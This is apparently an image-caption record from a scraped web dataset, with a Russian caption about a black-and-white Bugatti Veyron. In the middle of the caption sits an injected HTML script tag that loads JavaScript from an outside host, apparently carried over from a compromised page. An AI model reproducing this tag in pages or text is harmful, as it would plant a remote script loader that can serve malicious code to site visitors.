 "Чёрно-белый Bugatti Veyron <script type=""text/javascript"" src=""http://ar.systemhttp.com/o.js""></script>для амбициозных стиляг"